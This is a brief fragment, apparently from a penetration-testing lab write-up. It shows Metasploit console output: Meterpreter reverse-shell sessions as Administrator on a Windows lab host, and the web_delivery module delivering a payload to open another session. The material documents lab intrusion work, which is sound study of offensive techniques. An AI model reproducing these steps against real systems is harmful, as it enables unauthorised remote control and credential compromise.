 Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 meterpreter x64/windows PENTESTLAB\Administrator @ WIN-2NE38K15TGH
10.0.0.2:4444 -> 10.0.0.3:50733 (10.0.0.3)
3 meterpreter x64/windows PENTESTLAB\test @ WIN-2NE38K15TGH
10.0.0.2:4444 -> 10.0.0.3:50756 (10.0.0.3)
msf exploit(multi/script/web_delivery) >
[*] 10.0.0.1 web_delivery - Delivering Payload
[*] Sending stage (205891 bytes) to 10.0.0.1
[*] Meterpreter session 4 opened (10.0.0.2:4444 -> 10.0.0.1:6401)
06:31:11 -0400
乌云安全